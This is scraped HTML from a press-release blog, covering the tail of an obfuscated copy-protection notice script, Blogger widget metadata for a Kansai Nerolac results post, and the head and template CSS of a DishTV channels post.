_0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7HA5Hwl6tJjKGmW-N_0E-QCZskpQ:1768718196911';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/7462921264575525981/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7462921264575525981', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSZbZPurJkQhMLhB-QGgbuE4hRr7f5pGMLC30I3nmuiNye6_ztIlxEALOLybPxCYYQyBM4BmSgO-XiDMj7Av8nckIWPU24PWA4hzjdIs4DJe-YhKdZeyxoNrlJ9YWn6wRp2bf73XJ6s49B/s72-c/Logo+-+Kansai+Nerolac.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSZbZPurJkQhMLhB-QGgbuE4hRr7f5pGMLC30I3nmuiNye6_ztIlxEALOLybPxCYYQyBM4BmSgO-XiDMj7Av8nckIWPU24PWA4hzjdIs4DJe-YhKdZeyxoNrlJ9YWn6wRp2bf73XJ6s49B/s320/Logo+-+Kansai+Nerolac.jpg', 'pageName': 'Kansai Nerolac Paints Ltd Announces Q4 Results FY 2015-2016 Gross Sales up by 10.6%', 'pageTitle': 'Pocket Press Release: Kansai Nerolac Paints Ltd Announces Q4 Results FY 2015-2016 Gross Sales up by 10.6%', 'metaDescription': 'Kansai Nerolac Paints Limited(KNPL), one of the leading Paint companies in India, today at the Board meeting announced its unaudited results for the fourth quarter of financial year 2015-16. For the quarter, the company declared gross sales of Rs.1062.88 crores, marking a growth of 10.6 % over the same quarter of the previous year. PBT was Rs.122.18 crores a growth of 38.4 % over the same quarter of the previous year.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kansai Nerolac Paints Ltd Announces Q4 Results FY 2015-2016 Gross Sales up by 10.6%', 'description': 'Kansai Nerolac Paints Limited(KNPL), one of the leading Paint companies in India, today at the Board meeting announced its unaudited results for the fourth quarter of financial year 2015-16. For the quarter, the company declared gross sales of Rs.1062.88 crores, marking a growth of 10.6 % over the same quarter of the previous year. PBT was Rs.122.18 crores a growth of 38.4 % over the same quarter of the previous year.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSZbZPurJkQhMLhB-QGgbuE4hRr7f5pGMLC30I3nmuiNye6_ztIlxEALOLybPxCYYQyBM4BmSgO-XiDMj7Av8nckIWPU24PWA4hzjdIs4DJe-YhKdZeyxoNrlJ9YWn6wRp2bf73XJ6s49B/s320/Logo+-+Kansai+Nerolac.jpg', 'url': 'https://www.pocketpressrelease.com/2016/04/Kansai-Nerolac-Paints-Ltd-Announces-Q4-Results-FY-2015-2016-Gross-Sales-up-by-10.6-percent.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7462921264575525981}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html
body_size: 171491
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/5009203362632436593/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9z-r80cGaS_PQlrduovXHcZSsdxzpzowBYniVTo4wnUFLGa2KN0BoEyL0abm0AlNJ9BSyHzttGJD8Ci3LC6LjIGdcyZL1znB_EkS1TrGbxEOxndL0s5zE06bERb5_9EpEyxAPVlDf7_N1/s640/dishtv-logo1.jpg' rel='image_src'/>
<meta content='DishTV, Asia’s largest DTH service provider has added8 new channels to its platform during this month, taking its total count to more than 525 channels and services.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2016/04/ishTV-expand-its-bouquet-of-channels.html' property='og:url'/>
<meta content='DishTV expand its bouquet of channels' property='og:title'/>
<meta content='DishTV, Asia’s largest DTH service provider has added8 new channels to its platform during this month, taking its total count to more than 525 channels and services.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9z-r80cGaS_PQlrduovXHcZSsdxzpzowBYniVTo4wnUFLGa2KN0BoEyL0abm0AlNJ9BSyHzttGJD8Ci3LC6LjIGdcyZL1znB_EkS1TrGbxEOxndL0s5zE06bERb5_9EpEyxAPVlDf7_N1/w1200-h630-p-k-no-nu/dishtv-logo1.jpg' property='og:image'/>
<title>
DishTV expand its bouquet of channels - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
